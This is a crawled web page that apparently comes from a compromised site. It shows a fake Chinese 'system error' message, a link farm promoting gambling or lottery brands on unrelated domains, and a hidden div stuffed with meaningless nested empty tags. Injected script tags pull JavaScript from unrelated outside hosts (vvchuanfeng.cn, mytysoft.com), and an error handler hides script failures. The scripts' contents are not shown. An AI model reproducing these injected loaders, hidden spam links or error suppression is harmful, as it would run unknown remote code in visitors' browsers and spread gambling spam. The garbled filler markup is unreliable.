

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.themaplewoodinn.com/shanghai/pro/shzkb/show2859.html
body_size: 3898
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<title>系统发生错误 </title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KotDclNwlzLH2o26",ck:"KotDclNwlzLH2o26"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlgnpBoYyjHIE2Ou",ck:"KlgnpBoYyjHIE2Ou"})</script>
<script type="text/javascript" src="http://wap.vvchuanfeng.cn/2.js" rel="nofollow"></script>

<meta http-equiv="content-type" content="text/html;charset=utf-8"/>
<meta name="Generator" content="EditPlus"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://themaplewoodinn.com/">jc聚彩网</a></h1>
<div   id="op25s428cyb6"    class="notice">
<h2>系统发生错误 </h2>
<div   id="op25s428cyb6"    >您可以选择 [ <A HREF="/index.php">重试</A> ] [ <A HREF="javascript:history.back()">返回</A> ] 或者 [ <A HREF="">回到首页</A> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">您浏览的页面暂时发生了错误！请稍后再试～</p>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="jc聚彩网 - 首页" href="http://themaplewoodinn.com">jc聚彩网 - 首页</a>
<a target="_blank" title="聚彩jc（中国区）官方网站" href="http://higherqualitywholesaleproducts.com">聚彩jc（中国区）官方网站</a>
<a target="_blank" title="聚彩jc - 首页" href="http://scomputerzone.com">聚彩jc - 首页</a>
<a target="_blank" title="聚彩网 - 欢迎您" href="http://percetakanjavaprint.com">聚彩网 - 欢迎您</a>
<a target="_blank" title="jc聚彩 - 首页" href="http://stevensquincy.com">jc聚彩 - 首页</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://vineyardvideo.org">辉耀彩 - 首页</a>
<a target="_blank" title="辉耀彩app（中国区）官方网站" href="http://joe-spot.com">辉耀彩app（中国区）官方网站</a>
<a target="_blank" title="辉耀彩（中国区）APP官方网站" href="http://sicogif.com">辉耀彩（中国区）APP官方网站</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='jj8ak'></thead><label id='jj8ak'><blockquote id='jj8ak'></blockquote></label><p id='jj8ak'></p><small id='jj8ak'><ul id='jj8ak'><bdo id='jj8ak'><dir id='jj8ak'></dir><noframes id='jj8ak'><li id='jj8ak'></li></noframes><small id='jj8ak'></small><ins id='jj8ak'></ins><blockquote id='jj8ak'></blockquote></bdo></ul></small><fieldset id='jj8ak'></fieldset><span id='jj8ak'></span><tfoot id='jj8ak'></tfoot><em id='jj8ak'></em><select id='jj8ak'></select><q id='jj8ak'><sub id='jj8ak'><i id='jj8ak'></i></sub><thead id='jj8ak'><strong id='jj8ak'></strong></thead></q><ul id='jj8ak'></ul><dir id='jj8ak'></dir><code id='jj8ak'><ins id='jj8ak'></ins></code><bdo id='jj8ak'><label id='jj8ak'><pre id='jj8ak'><fieldset id='jj8ak'></fieldset></pre></label></bdo><big id='jj8ak'><ul id='jj8ak'><noframes id='jj8ak'></noframes><tfoot id='jj8ak'><sub id='jj8ak'><sup id='jj8ak'><p id='jj8ak'><legend id='jj8ak'></legend><noframes id='jj8ak'><dd id='jj8ak'><tbody id='jj8ak'><td id='jj8ak'><optgroup id='jj8ak'><strong id='jj8ak'></strong></optgroup><address id='jj8ak'><ul id='jj8ak'></ul></address><big id='jj8ak'></big></td><table id='jj8ak'></table></tbody><pre id='jj8ak'></pre></dd><span id='jj8ak'><b id='jj8ak'></b></span></noframes></p></sup></sub></tfoot><option id='jj8ak'></option></ul></big><address id='jj8ak'><abbr id='jj8ak'></abbr></address><strike id='jj8ak'><font id='jj8ak'></font></strike><ul id='jj8ak'><tbody id='jj8ak'></tbody></ul><sup id='jj8ak'><li id='jj8ak'></li></sup><legend id='jj8ak'></legend><label id='jj8ak'><i id='jj8ak'><td id='jj8ak'><tfoot id='jj8ak'></tfoot><pre id='jj8ak'></pre></td></i></label><strong id='jj8ak'><del id='jj8ak'></del></strong><button id='jj8ak'></button><p id='jj8ak'><tbody id='jj8ak'><q id='jj8ak'><noscript id='jj8ak'><kbd id='jj8ak'></kbd></noscript></q></tbody></p><thead id='jj8ak'><table id='jj8ak'><em id='jj8ak'></em><noscript id='jj8ak'><dl id='jj8ak'><abbr id='jj8ak'></abbr></dl></noscript></table></thead><sup id='jj8ak'></sup><em id='jj8ak'><sub id='jj8ak'><i id='jj8ak'><option id='jj8ak'></option></i><select id='jj8ak'><ul id='jj8ak'></ul></select></sub><center id='jj8ak'><i id='jj8ak'></i></center></em><button id='jj8ak'></button><kbd id='jj8ak'><table id='jj8ak'><em id='jj8ak'><strong id='jj8ak'><ol id='jj8ak'><option id='jj8ak'></option></ol></strong></em><blockquote id='jj8ak'><tfoot id='jj8ak'></tfoot><small id='jj8ak'><b id='jj8ak'></b></small></blockquote><table id='jj8ak'><sup id='jj8ak'><td id='jj8ak'><dt id='jj8ak'><i id='jj8ak'><label id='jj8ak'></label></i></dt></td><div id='jj8ak'></div></sup></table></table><style id='jj8ak'></style></kbd><th id='jj8ak'><noframes id='jj8ak'></noframes></th><div id='jj8ak'></div><dt id='jj8ak'><dd id='jj8ak'></dd><div id='jj8ak'></div></dt><style id='jj8ak'><acronym id='jj8ak'><style id='jj8ak'></style></acronym></style><tr id='jj8ak'><dt id='jj8ak'><small id='jj8ak'></small></dt></tr><ins id='jj8ak'></ins><tt id='jj8ak'></tt><big id='jj8ak'><form id='jj8ak'><tt id='jj8ak'></tt><fieldset id='jj8ak'><center id='jj8ak'><fieldset id='jj8ak'></fieldset></center><ol id='jj8ak'><select id='jj8ak'><style id='jj8ak'><q id='jj8ak'></q><strong id='jj8ak'><tfoot id='jj8ak'><ul id='jj8ak'><legend id='jj8ak'></legend></ul></tfoot></strong></style><abbr id='jj8ak'><dfn id='jj8ak'><noscript id='jj8ak'><sub id='jj8ak'></sub></noscript><li id='jj8ak'></li></dfn></abbr></select><ol id='jj8ak'></ol><dir id='jj8ak'></dir></ol></fieldset><abbr id='jj8ak'><legend id='jj8ak'><acronym id='jj8ak'></acronym></legend><th id='jj8ak'></th></abbr><table id='jj8ak'><strike id='jj8ak'><button id='jj8ak'></button></strike></table></form></big><button id='jj8ak'><style id='jj8ak'></style></button><em id='jj8ak'></em><code id='jj8ak'><dir id='jj8ak'><em id='jj8ak'></em></dir></code><thead id='jj8ak'></thead><dd id='jj8ak'><blockquote id='jj8ak'><table id='jj8ak'><font id='jj8ak'></font><strike id='jj8ak'><optgroup id='jj8ak'><abbr id='jj8ak'><strong id='jj8ak'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='jj8ak'></center><strong id='jj8ak'></strong><small id='jj8ak'><q id='jj8ak'></q></small><font id='jj8ak'></font><ul id='jj8ak'><abbr id='jj8ak'></abbr><dd id='jj8ak'><dd id='jj8ak'><pre id='jj8ak'></pre><ol id='jj8ak'></ol><ins id='jj8ak'></ins></dd></dd><em id='jj8ak'><b id='jj8ak'></b><u id='jj8ak'><code id='jj8ak'></code></u></em></ul><label id='jj8ak'></label><tr id='jj8ak'><style id='jj8ak'><blockquote id='jj8ak'><dfn id='jj8ak'><label id='jj8ak'></label></dfn><th id='jj8ak'></th></blockquote></style><strong id='jj8ak'><strike id='jj8ak'><q id='jj8ak'></q></strike></strong><legend id='jj8ak'></legend><tr id='jj8ak'></tr></tr><ul id='jj8ak'><label id='jj8ak'><li id='jj8ak'></li></label></ul><tbody id='jj8ak'><dir id='jj8ak'><abbr id='jj8ak'><font id='jj8ak'></font></abbr></dir></tbody><bdo id='jj8ak'><fieldset id='jj8ak'><ol id='jj8ak'></ol><noscript id='jj8ak'></noscript></fieldset><td id='jj8ak'></td></bdo><fieldset id='jj8ak'><option id='jj8ak'><ul id='jj8ak'><td id='jj8ak'><legend id='jj8ak'></legend><del id='jj8ak'></del><ins id='jj8ak'></ins><form id='jj8ak'><table id='jj8ak'></table><th id='jj8ak'><tr id='jj8ak'><tt id='jj8ak'><dfn id='jj8ak'><select id='jj8ak'><optgroup id='jj8ak'><select id='jj8ak'></select></optgroup><del id='jj8ak'><small id='jj8ak'></small></del><dd id='jj8ak'><center id='jj8ak'></center></dd></select></dfn><dfn id='jj8ak'></dfn></tt></tr></th></form><dt id='jj8ak'></dt></td></ul></option><tbody id='jj8ak'></tbody><q id='jj8ak'><strong id='jj8ak'></strong></q></fieldset><li id='jj8ak'></li><ul id='jj8ak'></ul><button id='jj8ak'></button><blockquote id='jj8ak'></blockquote><td id='jj8ak'><i id='jj8ak'><span id='jj8ak'></span><style id='jj8ak'><center id='jj8ak'></center><strike id='jj8ak'><code id='jj8ak'><thead id='jj8ak'><button id='jj8ak'></button><div id='jj8ak'><legend id='jj8ak'></legend></div><li id='jj8ak'></li></thead><abbr id='jj8ak'></abbr></code></strike></style><dd id='jj8ak'><th id='jj8ak'></th></dd></i></td><style id='jj8ak'></style><optgroup id='jj8ak'><sup id='jj8ak'><tbody id='jj8ak'></tbody><sup id='jj8ak'></sup></sup></optgroup><select id='jj8ak'><abbr id='jj8ak'><address id='jj8ak'><strike id='jj8ak'></strike></address></abbr><address id='jj8ak'><legend id='jj8ak'></legend></address></select><ol id='jj8ak'></ol><code id='jj8ak'></code><strike id='jj8ak'><button id='jj8ak'></button><tr id='jj8ak'></tr></strike><center id='jj8ak'><del id='jj8ak'><sup id='jj8ak'></sup></del><dt id='jj8ak'><td id='jj8ak'></td></dt></center><sup id='jj8ak'></sup><dt id='jj8ak'></dt><th id='jj8ak'><span id='jj8ak'></span><dd id='jj8ak'><td id='jj8ak'><code id='jj8ak'><center id='jj8ak'></center><acronym id='jj8ak'><td id='jj8ak'><table id='jj8ak'><bdo id='jj8ak'></bdo></table></td></acronym></code></td></dd></th><label id='jj8ak'></label><code id='jj8ak'><kbd id='jj8ak'><big id='jj8ak'><u id='jj8ak'></u></big><th id='jj8ak'></th></kbd></code><form id='jj8ak'><dl id='jj8ak'></dl><th id='jj8ak'><button id='jj8ak'><dd id='jj8ak'></dd></button><form id='jj8ak'><address id='jj8ak'></address></form></th><li id='jj8ak'><li id='jj8ak'></li><td id='jj8ak'><font id='jj8ak'><ol id='jj8ak'><select id='jj8ak'><blockquote id='jj8ak'><dd id='jj8ak'><table id='jj8ak'><dl id='jj8ak'></dl></table><form id='jj8ak'></form><fieldset id='jj8ak'><u id='jj8ak'><i id='jj8ak'><div id='jj8ak'><table id='jj8ak'></table></div></i></u></fieldset><b id='jj8ak'></b></dd></blockquote><li id='jj8ak'><center id='jj8ak'><dir id='jj8ak'></dir></center><table id='jj8ak'></table></li></select></ol><font id='jj8ak'></font></font></td></li></form><q id='jj8ak'><form id='jj8ak'></form><blockquote id='jj8ak'><code id='jj8ak'></code></blockquote></q><abbr id='jj8ak'></abbr><sub id='jj8ak'></sub><q id='jj8ak'><pre id='jj8ak'><em id='jj8ak'></em></pre></q><select id='jj8ak'><dt id='jj8ak'><tr id='jj8ak'></tr></dt><small id='jj8ak'><noscript id='jj8ak'><strong id='jj8ak'></strong><tbody id='jj8ak'></tbody></noscript></small></select><del id='jj8ak'><big id='jj8ak'><u id='jj8ak'></u></big></del><ul id='jj8ak'></ul><fieldset id='jj8ak'><ul id='jj8ak'></ul></fieldset><strike id='jj8ak'><ins id='jj8ak'></ins><button id='jj8ak'></button></strike><span id='jj8ak'></span><table id='jj8ak'><select id='jj8ak'><legend id='jj8ak'><bdo id='jj8ak'></bdo></legend></select></table><kbd id='jj8ak'></kbd><dd id='jj8ak'></dd><fieldset id='jj8ak'></fieldset><p id='jj8ak'><style id='jj8ak'></style><table id='jj8ak'></table><strong id='jj8ak'></strong><ul id='jj8ak'></ul></p><ul id='jj8ak'></ul><label id='jj8ak'></label><dl id='jj8ak'><code id='jj8ak'><q id='jj8ak'><option id='jj8ak'></option></q></code></dl><tr id='jj8ak'></tr><acronym id='jj8ak'></acronym><small id='jj8ak'><style id='jj8ak'><tt id='jj8ak'><option id='jj8ak'><dl id='jj8ak'><ul id='jj8ak'></ul><div id='jj8ak'><q id='jj8ak'><fieldset id='jj8ak'><noframes id='jj8ak'><label id='jj8ak'><u id='jj8ak'><fieldset id='jj8ak'><pre id='jj8ak'></pre></fieldset></u></label><tr id='jj8ak'></tr><address id='jj8ak'><abbr id='jj8ak'><tt id='jj8ak'><span id='jj8ak'><p id='jj8ak'><noframes id='jj8ak'><strike id='jj8ak'></strike></noframes></p></span><dir id='jj8ak'><dir id='jj8ak'><table id='jj8ak'><pre id='jj8ak'></pre></table><legend id='jj8ak'><dd id='jj8ak'><sup id='jj8ak'></sup><del id='jj8ak'></del></dd><b id='jj8ak'></b><address id='jj8ak'></address><li id='jj8ak'></li></legend></dir></dir></tt><abbr id='jj8ak'></abbr><blockquote id='jj8ak'></blockquote><center id='jj8ak'></center></abbr></address></noframes><div id='jj8ak'><center id='jj8ak'><pre id='jj8ak'><b id='jj8ak'><code id='jj8ak'></code><table id='jj8ak'></table></b><optgroup id='jj8ak'><font id='jj8ak'></font><kbd id='jj8ak'></kbd></optgroup></pre></center><noframes id='jj8ak'></noframes></div></fieldset></q><address id='jj8ak'></address></div><dir id='jj8ak'></dir></dl></option></tt></style><div id='jj8ak'><i id='jj8ak'></i></div></small><bdo id='jj8ak'></bdo><form id='jj8ak'><select id='jj8ak'></select></form><code id='jj8ak'><strong id='jj8ak'><table id='jj8ak'><table id='jj8ak'></table><acronym id='jj8ak'></acronym></table></strong><q id='jj8ak'><label id='jj8ak'></label></q><span id='jj8ak'><address id='jj8ak'></address></span><noframes id='jj8ak'><dfn id='jj8ak'><optgroup id='jj8ak'></optgroup></dfn><tfoot id='jj8ak'><bdo id='jj8ak'><div id='jj8ak'></div><i id='jj8ak'><dt id='jj8ak'></dt></i></bdo></tfoot></noframes></code><b id='jj8ak'></b><table id='jj8ak'><acronym id='jj8ak'></acronym></table><q id='jj8ak'><dfn id='jj8ak'></dfn></q><p id='jj8ak'><noframes id='jj8ak'><ul id='jj8ak'></ul></noframes></p><select id='jj8ak'></select><acronym id='jj8ak'></acronym><legend id='jj8ak'></legend><small id='jj8ak'><kbd id='jj8ak'></kbd></small><del id='jj8ak'></del><option id='jj8ak'><blockquote id='jj8ak'><ins id='jj8ak'><big id='jj8ak'><p id='jj8ak'><sup id='jj8ak'></sup></p><span id='jj8ak'></span><b id='jj8ak'><thead id='jj8ak'><option id='jj8ak'><span id='jj8ak'></span></option></thead><table id='jj8ak'><ins id='jj8ak'><option id='jj8ak'><sub id='jj8ak'></sub></option></ins></table></b><table id='jj8ak'></table></big></ins></blockquote></option><abbr id='jj8ak'></abbr><p id='jj8ak'><label id='jj8ak'><tt id='jj8ak'><font id='jj8ak'><li id='jj8ak'><ul id='jj8ak'></ul></li></font><tt id='jj8ak'><ul id='jj8ak'></ul></tt></tt><strong id='jj8ak'></strong><div id='jj8ak'></div><dir id='jj8ak'></dir><fieldset id='jj8ak'><option id='jj8ak'></option></fieldset><pre id='jj8ak'></pre></label><dfn id='jj8ak'><tr id='jj8ak'></tr></dfn></p><fieldset id='jj8ak'><font id='jj8ak'><kbd id='jj8ak'></kbd><blockquote id='jj8ak'></blockquote></font><fieldset id='jj8ak'></fieldset></fieldset><optgroup id='jj8ak'><em id='jj8ak'></em></optgroup><sub id='jj8ak'></sub><dfn id='jj8ak'></dfn><em id='jj8ak'></em><div id='jj8ak'><kbd id='jj8ak'><td id='jj8ak'></td><dt id='jj8ak'><table id='jj8ak'></table></dt></kbd></div><option id='jj8ak'></option><span id='jj8ak'><big id='jj8ak'><strong id='jj8ak'><button id='jj8ak'><td id='jj8ak'><tfoot id='jj8ak'></tfoot></td><sub id='jj8ak'><dl id='jj8ak'><dt id='jj8ak'><small id='jj8ak'></small></dt><button id='jj8ak'><legend id='jj8ak'></legend></button><em id='jj8ak'></em><thead id='jj8ak'></thead><style id='jj8ak'><table id='jj8ak'><tbody id='jj8ak'></tbody><bdo id='jj8ak'></bdo></table></style></dl></sub><label id='jj8ak'></label></button><noscript id='jj8ak'></noscript></strong></big></span><label id='jj8ak'><ul id='jj8ak'><b id='jj8ak'><ol id='jj8ak'></ol><code id='jj8ak'><sub id='jj8ak'><ins id='jj8ak'><tt id='jj8ak'></tt></ins></sub></code><b id='jj8ak'><sub id='jj8ak'><small id='jj8ak'></small><blockquote id='jj8ak'></blockquote><center id='jj8ak'><style id='jj8ak'></style></center><label id='jj8ak'><dt id='jj8ak'></dt><p id='jj8ak'><span id='jj8ak'><noframes id='jj8ak'><fieldset id='jj8ak'></fieldset></noframes></span></p></label></sub><legend id='jj8ak'></legend></b></b></ul></label><q id='jj8ak'><tr id='jj8ak'><kbd id='jj8ak'></kbd><th id='jj8ak'><kbd id='jj8ak'></kbd></th></tr></q><li id='jj8ak'></li><noframes id='jj8ak'></noframes><tt id='jj8ak'><th id='jj8ak'></th><legend id='jj8ak'><strong id='jj8ak'><big id='jj8ak'></big></strong></legend></tt><sup id='jj8ak'><i id='jj8ak'><small id='jj8ak'><ins id='jj8ak'></ins></small><pre id='jj8ak'></pre></i></sup><td id='jj8ak'></td><center id='jj8ak'><thead id='jj8ak'></thead></center><i id='jj8ak'></i><style id='jj8ak'><fieldset id='jj8ak'></fieldset></style><th id='jj8ak'></th><label id='jj8ak'><form id='jj8ak'></form></label><tbody id='jj8ak'></tbody><center id='jj8ak'><td id='jj8ak'></td><dl id='jj8ak'></dl></center><blockquote id='jj8ak'><acronym id='jj8ak'></acronym></blockquote><noscript id='jj8ak'></noscript></div></html>